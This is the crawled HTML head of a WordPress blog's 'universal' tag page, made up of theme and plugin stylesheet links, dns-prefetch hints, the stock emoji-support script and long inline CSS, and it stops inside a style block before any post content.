

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adventuresofthevickers.com/tag/universal/
body_size: 16349
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>universal &#8211; Adventures of the Vickers</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adventures of the Vickers &raquo; Feed" href="https://adventuresofthevickers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adventures of the Vickers &raquo; Comments Feed" href="https://adventuresofthevickers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adventures of the Vickers &raquo; universal Tag Feed" href="https://adventuresofthevickers.com/tag/universal/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adventuresofthevickers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://adventuresofthevickers.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://adventuresofthevickers.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://adventuresofthevickers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://adventuresofthevickers.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://adventuresofthevickers.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://adventuresofthevickers.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wpm-fonts-lovefern-css' href='https://adventuresofthevickers.com/wp-content/plugins/wpm-fonts/public/assets/fonts/lovefern/stylesheet.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpm-fonts-poppins-css' href='https://adventuresofthevickers.com/wp-content/plugins/wpm-fonts/public/assets/fonts/poppins/stylesheet.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpm-fonts-raleway-css' href='https://adventuresofthevickers.com/wp-content/plugins/wpm-fonts/public/assets/fonts/raleway/stylesheet.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='neve-woocommerce-css' href='https://adventuresofthevickers.com/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=4.2.2' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://adventuresofthevickers.com/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #000000; --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Open Sans"; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --headingsfontfamily: Montserrat; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 171px; --fs: 24px;--padding:10px 0 0 0;;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 15px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px; --fs: 24px;--padding:10px 0 0 0;;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } 